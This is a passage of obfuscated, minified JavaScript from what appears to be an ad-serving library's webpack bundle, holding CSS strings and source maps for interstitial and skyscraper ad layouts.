;IAC'+_0x4b6c54(0x197)+_0x4b6c54(0xb40)+_0x4b6c54(0x2a6)+_0x4b6c54(0x1d4)+_0x4b6c54(0xbba)+_0x4b6c54(0x70c)+_0x4b6c54(0x194)+_0x4b6c54(0x24d)+_0x4b6c54(0x179)+_0x4b6c54(0x9a1)+_0x4b6c54(0x494)+_0x4b6c54(0xcab)+_0x4b6c54(0xa1a)+_0x4b6c54(0x9d8)+'B;;AAEA,iB'+'AAiB;AACjB'+_0x4b6c54(0x41b)+_0x4b6c54(0x6f1)+_0x4b6c54(0x437)+_0x4b6c54(0x632)+_0x4b6c54(0xacf)+_0x4b6c54(0x631)+_0x4b6c54(0xe3)+_0x4b6c54(0x698)+_0x4b6c54(0x179)+'I,kFAAkF;A'+_0x4b6c54(0x92c)+(_0x4b6c54(0x7c6)+_0x4b6c54(0x662)+_0x4b6c54(0x80d)+_0x4b6c54(0x79c)+_0x4b6c54(0x112)+',qBAAqB;AA'+'CrB;;IAEI,'+_0x4b6c54(0xe6)+_0x4b6c54(0x81a)+_0x4b6c54(0x508)+'QAAQ;IACR,'+_0x4b6c54(0xe6)+_0x4b6c54(0x5fc)+'eAAe;IACf,'+_0x4b6c54(0x536)+_0x4b6c54(0xc28)+_0x4b6c54(0x727)+_0x4b6c54(0x897)+_0x4b6c54(0x306)+_0x4b6c54(0x5d3)+_0x4b6c54(0x1cf)+_0x4b6c54(0x142)+_0x4b6c54(0x3b3)+_0x4b6c54(0x6de)+_0x4b6c54(0x14f)+_0x4b6c54(0xb5a)+_0x4b6c54(0x9ea)+'6BAA6B;IAC'+'7B,mDAAmD;'+'AACvD;;AAE'+_0x4b6c54(0x492)+_0x4b6c54(0x620)),'sourcesContent':[_0x4b6c54(0xb0a)+_0x4b6c54(0x748)+_0x4b6c54(0x108)+_0x4b6c54(0x4fd)+_0x4b6c54(0x5a7)+_0x4b6c54(0x9d1)+_0x4b6c54(0xa12)+_0x4b6c54(0xc5c)+_0x4b6c54(0x7c1)+'ss=\x22adk-sl'+_0x4b6c54(0xbf8)+_0x4b6c54(0x7cd)+_0x4b6c54(0xb3a)+_0x4b6c54(0x93b)+'=\x22adk-disa'+_0x4b6c54(0xa7e)+_0x4b6c54(0x6a8)+_0x4b6c54(0x25a)+'osing\x22></d'+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x4b6c54(0x2cc)+_0x4b6c54(0x5cd)+_0x4b6c54(0xcb1)+'/div>\x0a\x20\x20\x20\x20'+_0x4b6c54(0x2d8)+_0x4b6c54(0x50f)+_0x4b6c54(0x7e5)+_0x4b6c54(0x95a)+'\x0a\x20\x20\x20\x20opaci'+_0x4b6c54(0x296)+'\x20position:'+_0x4b6c54(0x54a)+_0x4b6c54(0x762)+_0x4b6c54(0x497)+_0x4b6c54(0x3a4)+_0x4b6c54(0x79e)+_0x4b6c54(0xb6b)+':\x20100%;\x0a\x20\x20'+_0x4b6c54(0xba0)+_0x4b6c54(0xb41)+_0x4b6c54(0x538)+_0x4b6c54(0x69f)+'(100%\x20-\x20va'+_0x4b6c54(0x9ab)+_0x4b6c54(0x3b5)+'eight));\x0a\x20'+_0x4b6c54(0xb59)+_0x4b6c54(0x811)+'rgin-top:\x20'+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+_0x4b6c54(0x71c)+'\x20\x20\x20\x20displa'+_0x4b6c54(0x5d5)+_0x4b6c54(0xf5)+_0x4b6c54(0x5ca)+_0x4b6c54(0x549)+_0x4b6c54(0xbb9)+_0x4b6c54(0x9dd)+_0x4b6c54(0x6e9)+_0x4b6c54(0x49d)+'}\x0a\x0a.adk-sl'+_0x4b6c54(0x983)+_0x4b6c54(0x4ec)+_0x4b6c54(0x52e)+'le-nav,\x0a.a'+_0x4b6c54(0xc65)+_0x4b6c54(0x264)+'\x20.adk-disa'+_0x4b6c54(0x599)+'\x20\x20\x20\x20width:'+_0x4b6c54(0xb34)+_0x4b6c54(0x58b)+_0x4b6c54(0x2c7)+_0x4b6c54(0x896)+'website-he'+_0x4b6c54(0x6ee)+_0x4b6c54(0x8bc)+'sition:\x20fi'+_0x4b6c54(0x562)+_0x4b6c54(0x570)+_0x4b6c54(0x415)+_0x4b6c54(0xa6a)+'x:\x20-1;\x0a}\x0a\x0a'+_0x4b6c54(0x36c)+_0x4b6c54(0x48b)+'titial:has'+_0x4b6c54(0x131)+_0x4b6c54(0x9e5)+_0x4b6c54(0x60f)+_0x4b6c54(0x158)+'t.intersti'+_0x4b6c54(0x936)+_0x4b6c54(0x7da)+_0x4b6c54(0x15a)+'sable-nav\x20'+_0x4b6c54(0x330)+_0x4b6c54(0x58c)+'-adk-inter'+_0x4b6c54(0x652)+('index);\x0a}\x0a'+_0x4b6c54(0x77a)+_0x4b6c54(0x724)+_0x4b6c54(0x4ed)+_0x4b6c54(0x5b3)+'nterstitia'+'l-closing:'+_0x4b6c54(0x828)+_0x4b6c54(0x917)+_0x4b6c54(0x842)+_0x4b6c54(0xba9)+_0x4b6c54(0x76d)+_0x4b6c54(0x166)+_0x4b6c54(0x7c5)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x592)+'dk_interst'+_0x4b6c54(0xbf1)+_0x4b6c54(0x3cf)+_0x4b6c54(0x9ca)+_0x4b6c54(0x6eb)+_0x4b6c54(0x48b)+'titial-z-i'+_0x4b6c54(0x29d)+'\x20backgroun'+_0x4b6c54(0x3a1)+_0x4b6c54(0x655)+'5);\x0a}\x0a\x0adiv'+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+'al\x22].adk-f'+'illed,\x0adiv'+_0x4b6c54(0x127)+'stitial_if'+_0x4b6c54(0x717)+_0x4b6c54(0x10f)+_0x4b6c54(0x21b)+'tainer\x20{\x0a\x20'+_0x4b6c54(0xaed)+'on:\x20adk_fa'+_0x4b6c54(0x256)+_0x4b6c54(0x14d)+_0x4b6c54(0x1a0)+_0x4b6c54(0xb03)+_0x4b6c54(0x618)+_0x4b6c54(0x8c9)+_0x4b6c54(0x5c8)+_0x4b6c54(0x746)+_0x4b6c54(0x206)+'d^=\x22adk_in'+_0x4b6c54(0x264)+_0x4b6c54(0x8d0)+_0x4b6c54(0x41a)+'index-auto'+'\x20{\x0a\x20\x20\x20\x20z-i'+_0x4b6c54(0x905)+_0x4b6c54(0x890)+_0x4b6c54(0xba8)+_0x4b6c54(0xb26)+_0x4b6c54(0x803)+_0x4b6c54(0x30b)+'=\x22adk_inte'+_0x4b6c54(0x682)+_0x4b6c54(0xa6e)+_0x4b6c54(0xabf)+_0x4b6c54(0x553)+'on:\x20inheri'+_0x4b6c54(0x28b)+_0x4b6c54(0x43d)+_0x4b6c54(0xd0)+_0x4b6c54(0x4e5)+_0x4b6c54(0xc32)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x990)+_0x4b6c54(0x6dc)+_0x4b6c54(0x561)+_0x4b6c54(0x5c0)+_0x4b6c54(0xa4f)+_0x4b6c54(0xb11)+'rame-conta'+'iner)\x20{\x0a\x20\x20'+_0x4b6c54(0x295)+'\x20none\x20!imp'+_0x4b6c54(0x44c)+'\x0a#adk-body'+_0x4b6c54(0xb9e)+_0x4b6c54(0x23a)+_0x4b6c54(0x264)+_0x4b6c54(0x96f)+_0x4b6c54(0x355)+_0x4b6c54(0xaf3)+'-container'+_0x4b6c54(0x7d3)+_0x4b6c54(0xb2c)+_0x4b6c54(0x305)+_0x4b6c54(0x67c)+_0x4b6c54(0xa55)+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0x3e3))+('.celtra-ou'+_0x4b6c54(0x609)+_0x4b6c54(0x241)+'er,\x0a#adk-b'+_0x4b6c54(0x1af)+'v[id^=\x22adk'+_0x4b6c54(0x820)+_0x4b6c54(0x9aa)+_0x4b6c54(0x9d2)+'utside-ifr'+_0x4b6c54(0x3ee)+_0x4b6c54(0xbee)+_0x4b6c54(0x460)+_0x4b6c54(0xb7e)+_0x4b6c54(0x9af)+'ra-outside'+_0x4b6c54(0xb0e)+_0x4b6c54(0xc5a)+_0x4b6c54(0x538)+'ight:\x20100%'+_0x4b6c54(0xc55)+_0x4b6c54(0x451)+_0x4b6c54(0x436)+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+'-height));'+'\x0a\x20\x20\x20\x20botto'+'m:\x200;\x0a\x20\x20\x20\x20'+'top:\x200;\x0a\x20\x20'+_0x4b6c54(0x7e9)+_0x4b6c54(0x9ff)+_0x4b6c54(0x88d)+_0x4b6c54(0x6ee)+_0x4b6c54(0x71d)+_0x4b6c54(0x602)+_0x4b6c54(0x5e4)+_0x4b6c54(0x610)+_0x4b6c54(0x640)+';\x0a\x20\x20\x20\x20alig'+_0x4b6c54(0xbd6)+_0x4b6c54(0x87b)+'\x20position:'+_0x4b6c54(0x2f1)+_0x4b6c54(0x9bf)+_0x4b6c54(0xb70)+_0x4b6c54(0x587)+'k-celtra-i'+_0x4b6c54(0x672)+_0x4b6c54(0xa1c)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x592)+_0x4b6c54(0x960)+'itial\x22]\x20>\x20'+'div:first-'+_0x4b6c54(0xaef)+_0x4b6c54(0xb80)+_0x4b6c54(0xb15)+_0x4b6c54(0x30b)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+'\x20>\x20div\x20>\x20i'+_0x4b6c54(0x772)+_0x4b6c54(0x3f7)+'eight=\x22540'+_0x4b6c54(0xb43)+_0x4b6c54(0xb7e)+_0x4b6c54(0x2c7)+_0x4b6c54(0x305)+_0x4b6c54(0xc3e)+'ion:\x20absol'+_0x4b6c54(0x8a6)+_0x4b6c54(0xa16)+_0x4b6c54(0x54d)+_0x4b6c54(0x143)+_0x4b6c54(0x6ef)+_0x4b6c54(0xf4)+_0x4b6c54(0x7fb)+_0x4b6c54(0x4e0)+_0x4b6c54(0x3ff)+_0x4b6c54(0x7e6)+_0x4b6c54(0x4b9)+'nslateY(-5'+'0%)\x20!impor'+_0x4b6c54(0xa16)+'-moz-trans'+_0x4b6c54(0x512)+_0x4b6c54(0x2af)+'%)\x20transla'+_0x4b6c54(0x86f)+_0x4b6c54(0x856)+_0x4b6c54(0x261)+_0x4b6c54(0x3ff)+'translateX'+_0x4b6c54(0x4b9)+'nslateY(-5'+_0x4b6c54(0x487)+_0x4b6c54(0xa16)+_0x4b6c54(0x192)+_0x4b6c54(0x518)+_0x4b6c54(0x4ee))+(_0x4b6c54(0x683)+_0x4b6c54(0x5cf)+_0x4b6c54(0xa28)+'div[id^=\x22a'+'dk_interst'+_0x4b6c54(0xbf1)+_0x4b6c54(0x3cf)+_0x4b6c54(0x396)+_0x4b6c54(0xad8)+'(0\x200\x200\x20/\x206'+_0x4b6c54(0x3f5)+_0x4b6c54(0xa16)+'box-shadow'+_0x4b6c54(0x3d8)+_0x4b6c54(0x678)+_0x4b6c54(0x1dd)+_0x4b6c54(0xa92)+_0x4b6c54(0x23f)+'\x20\x20--templa'+_0x4b6c54(0x3d4)+_0x4b6c54(0x343)+_0x4b6c54(0x7bc)+'OGLE\x20*/\x0a:r'+_0x4b6c54(0xa85)+'--cachegoo'+_0x4b6c54(0x441)+_0x4b6c54(0x944)+_0x4b6c54(0x5ab)+_0x4b6c54(0x800)+_0x4b6c54(0x558)+_0x4b6c54(0x480)+'-iframe-co'+_0x4b6c54(0x1ca)+_0x4b6c54(0x75e)+_0x4b6c54(0x216)+_0x4b6c54(0x7d2)+_0x4b6c54(0x900)+_0x4b6c54(0x939)+_0x4b6c54(0xb4d)+'y-id]\x20{\x0a\x20\x20'+_0x4b6c54(0x7e9)+'op:\x20calc(\x0a'+_0x4b6c54(0x642)+_0x4b6c54(0x68e)+_0x4b6c54(0x393)+'\x20+\x20var(--w'+_0x4b6c54(0x555)+_0x4b6c54(0xc9c)+_0x4b6c54(0x338)+_0x4b6c54(0x819)+_0x4b6c54(0x3b5)+'eight)\x0a\x20\x20\x20'+'\x20)\x20!import'+_0x4b6c54(0x68b)+_0x4b6c54(0x837)+_0x4b6c54(0x580)+_0x4b6c54(0x6a1)+'\x20-\x20var(--w'+_0x4b6c54(0x555)+_0x4b6c54(0xc9c)+')\x20-\x20var(--'+_0x4b6c54(0x861)+_0x4b6c54(0x6d6)+_0x4b6c54(0xbc6)+_0x4b6c54(0xa13)+_0x4b6c54(0xc9c)+_0x4b6c54(0x8d6)+_0x4b6c54(0x803)+_0x4b6c54(0x757)+_0x4b6c54(0xa63)+_0x4b6c54(0x147)+'dk_timer,\x0a'+_0x4b6c54(0xb58)+_0x4b6c54(0x6fd)+_0x4b6c54(0x6c4)+_0x4b6c54(0x214)+_0x4b6c54(0x61c)+_0x4b6c54(0x7bf)+'--cachegoo'+_0x4b6c54(0x441)+_0x4b6c54(0x468)+_0x4b6c54(0xc6a)+'r(--websit'+_0x4b6c54(0x3b5)+'eight))\x20!i'+_0x4b6c54(0x803)+'}\x0a\x0a.adk-ca'+_0x4b6c54(0xa63)+_0x4b6c54(0x592)+'dk_interst'+'itial\x22]::b'+_0x4b6c54(0xc2e)+_0x4b6c54(0x398)+_0x4b6c54(0x513)+_0x4b6c54(0x1b8)+_0x4b6c54(0x275)+'var(--cach'+_0x4b6c54(0x893)+_0x4b6c54(0x6ee)+_0x4b6c54(0x6a2))+(_0x4b6c54(0x28c)+_0x4b6c54(0xa79)+_0x4b6c54(0x187)+_0x4b6c54(0x42b)+'E\x20*/\x0a\x0a/*\x20F'+_0x4b6c54(0xc8b)+_0x4b6c54(0xaea)+_0x4b6c54(0xc23)+_0x4b6c54(0x116)+'lot\x20div[id'+_0x4b6c54(0x411)+_0x4b6c54(0x7cd)+_0x4b6c54(0x3de)+_0x4b6c54(0x530)+_0x4b6c54(0x58d)+_0x4b6c54(0x869)+_0x4b6c54(0xa39)+'tant;\x0a}\x0a\x0a/'+'*\x20IFRAME\x20R'+_0x4b6c54(0x10c)+_0x4b6c54(0xbac)+_0x4b6c54(0x960)+_0x4b6c54(0x99e)+_0x4b6c54(0xa2c)+_0x4b6c54(0x303)+_0x4b6c54(0xb9c)+_0x4b6c54(0x5ed)+'iveless\x20{\x0a'+'\x20\x20\x20\x20border'+':\x20none;\x0a\x20\x20'+_0x4b6c54(0xb80)+_0x4b6c54(0xb2d)+_0x4b6c54(0x1e7)+_0x4b6c54(0xca)+_0x4b6c54(0x8ef)+_0x4b6c54(0x46e)+_0x4b6c54(0x231)+_0x4b6c54(0x7ca)+_0x4b6c54(0x8db)+_0x4b6c54(0x5f2)+_0x4b6c54(0x5a8)+_0x4b6c54(0xbf4)+_0x4b6c54(0xbdb)+_0x4b6c54(0xbeb)+_0x4b6c54(0x970)+'max-height'+_0x4b6c54(0x27a)+'\x20\x20margin:\x20'+_0x4b6c54(0xc6f)+_0x4b6c54(0x5b0)+_0x4b6c54(0x57f)+_0x4b6c54(0x26a)+'ON\x20IFRAME\x20'+_0x4b6c54(0xa4e)+_0x4b6c54(0x8ab)+_0x4b6c54(0x9f0)+_0x4b6c54(0x7e5)+_0x4b6c54(0x99f)+_0x4b6c54(0x8b0)+_0x4b6c54(0x324)+_0x4b6c54(0x51b)+_0x4b6c54(0xa52)+'_interstit'+_0x4b6c54(0x40f)+'veless.adk'+_0x4b6c54(0x973)+'rame\x20{\x0a\x20\x20\x20'+_0x4b6c54(0x18d)+_0x4b6c54(0x1b7)+_0x4b6c54(0x9e2)+_0x4b6c54(0x265)+_0x4b6c54(0x7e5)+_0x4b6c54(0x99f)+_0x4b6c54(0x8b0)+_0x4b6c54(0x7da)+_0x4b6c54(0x71f)+_0x4b6c54(0xa52)+_0x4b6c54(0x820)+'ial-creati'+_0x4b6c54(0x4b4)+_0x4b6c54(0xeb)+_0x4b6c54(0xa7c)+_0x4b6c54(0x7d2)+_0x4b6c54(0x900)+_0x4b6c54(0x8ae)+_0x4b6c54(0x87e)+_0x4b6c54(0x8c9)+':\x20adk_fade'+_0x4b6c54(0x7c3)+'ase-in;\x0a\x20\x20'+'\x20\x20animatio'+_0x4b6c54(0x940)+_0x4b6c54(0xb36)+_0x4b6c54(0x7d9)+_0x4b6c54(0xc85)+_0x4b6c54(0x539)+_0x4b6c54(0xa6a)+'x:\x20var(--a'+_0x4b6c54(0xa45)+_0x4b6c54(0xb13))+(_0x4b6c54(0xa1c)+_0x4b6c54(0xa28)+_0x4b6c54(0x990)+_0x4b6c54(0x542)+_0x4b6c54(0x5dc)+_0x4b6c54(0x21e)+_0x4b6c54(0x535)+_0x4b6c54(0x910)+_0x4b6c54(0x7e8)+_0x4b6c54(0x68d)+_0x4b6c54(0x18d)+_0x4b6c54(0x211)+'8\x20!importa'+_0x4b6c54(0xaa6))],'sourceRoot':''}]);const _0x5b9171=_0x1611c5;}else{var _0x158269;_0x30e073['exports']=function(){const _0x1cb557=_0x4b6c54;return void 0x0===_0x158269&&(_0x158269=_0x279ec6(_0x1cb557(0xa9b)!=typeof _0x15889f&&_0x1cb557(0xa9b)!=typeof _0x4f0aee&&_0x27bf94[_0x1cb557(0x639)]&&!_0x23dafb[_0x1cb557(0x566)])),_0x158269;};}},0x232:(_0x5e8034,_0x3f1fcf,_0xa2a577)=>{const _0x401de8=a0_0x3406;if('fhWwX'==='fhWwX'){_0xa2a577['d'](_0x3f1fcf,{'A':()=>_0x44da62});var _0x383588=_0xa2a577(0x218),_0x503327=_0xa2a577['n'](_0x383588),_0xb19a9e=_0xa2a577(0xf8),_0x26e248=_0xa2a577['n'](_0xb19a9e)()(_0x503327());_0x26e248[_0x401de8(0x42d)]([_0x5e8034['id'],'/*\x20templat'+_0x401de8(0x382)+_0x401de8(0x1de)+_0x401de8(0x33e)+_0x401de8(0x564)+_0x401de8(0xc8a)+_0x401de8(0x146)+_0x401de8(0x313)+_0x401de8(0xc99)+'\x20\x20<div\x20id='+_0x401de8(0x8b6)+_0x401de8(0xbdf)+_0x401de8(0xb0f)+_0x401de8(0x726)+_0x401de8(0x68a)+_0x401de8(0xa4a)+'\x0a.adk-slot'+_0x401de8(0x9f6)+_0x401de8(0x604)+_0x401de8(0x398)+_0x401de8(0xbef)+_0x401de8(0x166)+_0x401de8(0x982)+_0x401de8(0x201)+_0x401de8(0x965)+'ter;\x0a\x20\x20\x20\x20a'+_0x401de8(0xb09)+':\x20center;\x0a'+_0x401de8(0x27c)+_0x401de8(0x1bd)+_0x401de8(0xca0)+'\x20\x20position'+_0x401de8(0xb2d)+_0x401de8(0x260)+_0x401de8(0x92f)+_0x401de8(0x245)+')\x20/\x202);\x0a}\x0a'+_0x401de8(0xb4b)+_0x401de8(0x826)+_0x401de8(0x80a)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0xf8)+_0x401de8(0xbe0)+_0x401de8(0x6a6)+_0x401de8(0x36c)+_0x401de8(0xa08)+_0x401de8(0xbbc)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0x34e)+_0x401de8(0x51f)+_0x401de8(0x184)+_0x401de8(0x138)+_0x401de8(0x7d0)+_0x401de8(0xb97)+_0x401de8(0x805)+_0x401de8(0x116)+_0x401de8(0x7ad)+_0x401de8(0x5b8)+_0x401de8(0x8ad)+_0x401de8(0x5b2)+_0x401de8(0xab2)+'skyscraper'+_0x401de8(0x388)+_0x401de8(0x8bb)+_0x401de8(0x885)+'lay:\x20flex;'+'\x0a}','',{'version':0x3,'sources':[_0x401de8(0xb18)+_0x401de8(0x9c1)+'rary/src/c'+'ss/adk-sky'+_0x401de8(0x700)+'zy.css'],'names':[],'mappings':_0x401de8(0x99b)+'IC;;AAED;;'+_0x401de8(0xc9e)+'IACb,aAAa;'+_0x401de8(0x841)+_0x401de8(0xb79)+_0x401de8(0x276)+_0x401de8(0x274)+_0x401de8(0x38e)+_0x401de8(0x350)+_0x401de8(0x456)+_0x401de8(0x4bb)+_0x401de8(0x9ed)+';AACX;;AAE'+_0x401de8(0x55f)+_0x401de8(0xbd1)+'AEA,wCAAwC'+_0x401de8(0xa60)+_0x401de8(0x8b3)+_0x401de8(0x45c),'sourcesContent':[_0x401de8(0x225)+_0x401de8(0x382)+_0x401de8(0x1de)+_0x401de8(0x33e)+_0x401de8(0x564)+_0x401de8(0xc8a)+_0x401de8(0x146)+'t|adk-righ'+_0x401de8(0xc99)+'\x20\x20<div\x20id='+_0x401de8(0x8b6)+'raper\x22></d'+_0x401de8(0xb0f)+_0x401de8(0x726)+_0x401de8(0x68a)+_0x401de8(0xa4a)+_0x401de8(0xb4b)+_0x401de8(0x9f6)+'raper\x20{\x0a\x20\x20'+_0x401de8(0x398)+'100vh;\x0a\x20\x20\x20'+_0x401de8(0x166)+_0x401de8(0x982)+_0x401de8(0x201)+'ntent:\x20cen'+'ter;\x0a\x20\x20\x20\x20a'+'lign-items'+_0x401de8(0x118)+_0x401de8(0x27c)+_0x401de8(0x1bd)+_0x401de8(0xca0)+'\x20\x20position'+_0x401de8(0xb2d)+_0x401de8(0x260)+_0x401de8(0x92f)+_0x401de8(0x245)+_0x401de8(0xa31)+_0x401de8(0xb4b)+_0x401de8(0x826)+_0x401de8(0x80a)+_0x401de8(0x552)+'k-skyscrap'+'er.adk-lef'+_0x401de8(0xbe0)+'ft:\x200;\x0a}\x0a\x0a'+_0x401de8(0x36c)+'skyscraper'+_0x401de8(0xbbc)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0x34e)+_0x401de8(0x51f)+_0x401de8(0x184)+_0x401de8(0x138)+_0x401de8(0x7d0)+_0x401de8(0xb97)+_0x401de8(0x805)+'\x20*/\x0a.adk-s'+_0x401de8(0x7ad)+'aper:has(d'+_0x401de8(0x8ad)+_0x401de8(0x5b2)+_0x401de8(0xab2)+_0x401de8(0xa08)+_0x401de8(0x388)+_0x401de8(0x8bb)+'{\x0a\x20\x20\x20\x20disp'+_0x401de8(0x8e8)+'\x0a}'],'sourceRoot':''}]);const _0x44da62=_0x26e248;}else _0x1b9b08['trackDeliv'+_0x401de8(0xb5c)+_0x401de8(0x6c1)]&&(0x0,_0x581751['j'])(_0x401de8(0x1c4)+'93',_0x401de8(0x4af),_0x401de8(0x87a)==typeof _0x5974fc&&_0x401de8(0x62b)===_0x13f964?'6c#\x20Demand'+'Manager\x20fa'+'llback':_0x401de8(0x8a0)+_0x401de8(0x8ff)+'sponded'),_0x5e742e();},0x2e3:(_0x588e13,_0x124c8b,_0x2539a1)=>{const _0x127b12=a0_0x3406;_0x2539a1['d'](_0x124c8b,{'A':()=>_0x42499e});var _0x12dab1=_0x2539a1(0x218),_0x2335b2=_0x2539a1['n'](_0x12dab1),_0x3e5c02=_0x2539a1(0xf8),_0x50bce2=_0x2539a1['n'](_0x3e5c02),_0x5bef17=_0x2539a1(0xf3),_0x4ecc20=_0x2539a1['n'](_0x5bef17),_0x122d21=new URL(_0x2539a1(0xe1),_0x2539a1['b']),_0x2345b2=_0x50bce2()(_0x2335b2()),_0x5e4122=_0x4ecc20()(_0x122d21);_0x2345b2[_0x127b12(0x42d)]([_0x588e13['id'],_0x127b12(0x225)+_0x127b12(0x308)+_0x127b12(0x4aa)+_0x127b12(0x132)+'adk_dxFlag'+'\x22\x20class=\x22a'+'dk-on-inte'+_0x127b12(0x232)+_0x127b12(0x88f)+_0x127b12(0x82d)+_0x127b12(0x650)+'.impactVid'+'eo.reduced'+_0x127b12(0xb5f)+_0x127b12(0xa1d)+_0x127b12(0x132)+'adk_timer\x22'+_0x127b12(0x5a9)+_0x127b12(0x64f)+'\x20id=\x22adk_c'+_0x127b12(0x122)+'</div>\x0a\x20\x20\x20'+_0x127b12(0x95d)+_0x127b12(0x2cc)+_0x127b12(0xacd)+'g\x22\x20class=\x22'+_0x127b12(0xb92)+'erstitial-'+_0x127b12(0x433)+'adk-reduce'+_0x127b12(0x545)+_0x127b12(0x279)+_0x127b12(0xbb0)+_0x127b12(0xbf7)+_0x127b12(0x2ff)+'\x0a*/\x0a\x0a@keyf'+_0x127b12(0x8fc)+_0x127b12(0x690)+'\x20\x20\x200%\x20{\x0a\x20\x20'+_0x127b12(0x72e)+_0x127b12(0x7f2)+_0x127b12(0x943)+'0%\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20opacity'+_0x127b12(0xa93)+_0x127b12(0xa5c)+_0x127b12(0x14e)+_0x127b12(0xad5)+_0x127b12(0x63a)+_0x127b12(0xac0)+'ite-header'+_0x127b12(0x71c)+_0x127b12(0x1a0)+_0x127b12(0x193)+_0x127b12(0x94d)+_0x127b12(0xa56)+'\x0a\x20\x20\x20\x20/*\x20an'+_0x127b12(0x695)+'lay:\x201.5s;'+'\x20*/\x0a\x20\x20\x20\x20an'+'imation-fi'+'ll-mode:\x20f'+'orwards;\x0a\x20'+'\x20\x20\x20width:2'+_0x127b12(0x858)+'osition:fi'+_0x127b12(0x562)+_0x127b12(0x47a)+_0x127b12(0x6d3)+_0x127b12(0x7e0)+_0x127b12(0x5dd)+_0x127b12(0x1ae)+'t:0px;\x0a}\x0a\x0a'+_0x127b12(0x1db)+_0x127b12(0x271)+_0x127b12(0x2f7)+_0x127b12(0x83c)+'in-width:\x20'+_0x127b12(0xbcb)+_0x127b12(0x159)+_0x127b12(0x668)+'\x20\x20\x20\x20\x20\x20disp'+'lay:\x20none;'+_0x127b12(0x95e)+_0x127b12(0xb9b)+'\x20{\x0a\x20\x20\x20\x20pos'+_0x127b12(0xb83)+_0x127b12(0xb9f)+_0x127b12(0x6fe)+_0x127b12(0x6f2)+';\x0a\x20\x20\x20\x20widt'+_0x127b12(0x4eb)+'\x20\x20\x20height:'+_0x127b12(0x938)+'\x0a#adk_labe'+_0x127b12(0x123)+_0x127b12(0xc30)+_0x127b12(0x33f)+_0x127b12(0xbf2)+'k_label-sv'+(_0x127b12(0xc72)+_0x127b12(0x77b)+_0x127b12(0xc29)+_0x127b12(0x762)+'\x20\x20\x20\x20left:\x20'+_0x127b12(0x3a4)+_0x127b12(0x79e)+_0x127b12(0xb6b)+':\x20auto;\x0a\x20\x20'+_0x127b12(0x708)+_0x127b12(0xa47)+'\x0a\x0a.adk-cls'+_0x127b12(0x79b)+'ll:\x20none;\x0a'+_0x127b12(0x31e)+'-2{\x0a\x20\x20\x20\x20fi'+_0x127b12(0x217)+_0x127b12(0x31e)+'-3{\x0a\x20\x20\x20\x20cl'+_0x127b12(0x7a5)+_0x127b12(0x32d)+_0x127b12(0x9c2)+'}\x0a.adk-cls'+'-4{\x0a\x20\x20\x20\x20fi'+_0x127b12(0xb8d)+_0x127b12(0x39d)+_0x127b12(0x6f9)+_0x127b12(0x2b6)+_0x127b12(0xb2f)+_0x127b12(0xcaa)+_0x127b12(0xc8f)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x127b12(0x398)+_0x127b12(0xaeb)+'\x20\x20}\x0a\x20\x20\x20\x20#a'+'dk_label.a'+_0x127b12(0x45b)+_0x127b12(0xc77)+'\x20height:\x201'+'1.5vw;\x0a\x20\x20\x20'+_0x127b12(0x27d)+_0x127b12(0x3c1)+_0x127b12(0xa81)+_0x127b12(0x721)+'\x20animation'+_0x127b12(0x627)+'In\x20300ms\x20e'+_0x127b12(0x7fa)+_0x127b12(0x1ab)+'tion-delay'+_0x127b12(0x1b5)+_0x127b12(0x155)+'tion-fill-'+_0x127b12(0xae6)+_0x127b12(0x66b)+_0x127b12(0x75e)+_0x127b12(0x9a4)+'_timer,\x0a.a'+_0x127b12(0x800)+_0x127b12(0x72f)+_0x127b12(0x214)+_0x127b12(0x61c)+_0x127b12(0x51a)+_0x127b12(0xc7c)+_0x127b12(0x980)+'re\x20{\x0a\x20\x20\x20\x20c'+_0x127b12(0xc89)+'l(')+_0x5e4122+(_0x127b12(0x4d1)+'t-weight:\x20'+_0x127b12(0x344)+'ont-family'+':\x20system-u'+_0x127b12(0xe4)+_0x127b12(0xf6)+'\x20\x20\x20\x20height'+_0x127b12(0x907)+_0x127b12(0x7ac)+_0x127b12(0x9a3)+_0x127b12(0x9c5)+_0x127b12(0x9cd)+'on:fixed;\x0a'+_0x127b12(0xbfd)+_0x127b12(0x43e)+_0x127b12(0x2cb)+_0x127b12(0x8e6)+_0x127b12(0x2fd)+_0x127b12(0x19a)+_0x127b12(0xbca)+'\x20\x20align-it'+_0x127b12(0x9dd)+_0x127b12(0x3db)+_0x127b12(0x610)+_0x127b12(0x640)+_0x127b12(0x22f)+_0x127b12(0xa23)+_0x127b12(0x647)+_0x127b12(0xca)+_0x127b12(0x69e)+'\x20\x20top:\x2012p'+_0x127b12(0x39f)+_0x127b12(0x213)+'\x0a\x20\x20\x20\x20width'+':\x2030px;\x0a\x20\x20'+_0x127b12(0x262)+_0x127b12(0xae2)+_0x127b12(0x656)+_0x127b12(0x12f)+_0x127b12(0x950)+':\x20blur(2px'+_0x127b12(0x4d1)+_0x127b12(0x157)+'300;\x0a\x20\x20\x20\x20f'+_0x127b12(0x9fb)+_0x127b12(0xb5d)+'box-shadow'+_0x127b12(0x3d8)+'px\x200\x20rgb(3'+_0x127b12(0x1dd)+'\x2037%);\x0a\x20\x20\x20'+_0x127b12(0x1fd)+_0x127b12(0xb1f)+_0x127b12(0x993)+_0x127b12(0x67d)+_0x127b12(0x563)+_0x127b12(0x73f)+'solid\x20whit'+_0x127b12(0x740)+_0x127b12(0x47d)+_0x127b12(0x124)+'px);\x0a}\x0a\x0a#a'+'dk_closing'+'-x\x20{\x0a\x20\x20\x20\x20f'+'ont-size:\x20'+'20px;\x0a\x20\x20\x20\x20'+'display:\x20n'+_0x127b12(0x7cb)+_0x127b12(0xf9)+_0x127b12(0xc24)+_0x127b12(0xbc5)+_0x127b12(0x92d)+':\x20flex;\x0a}\x0a'+_0x127b12(0x3ca)+_0x127b12(0xb37)+_0x127b12(0x7b0)+_0x127b12(0xbb6)+_0x127b12(0x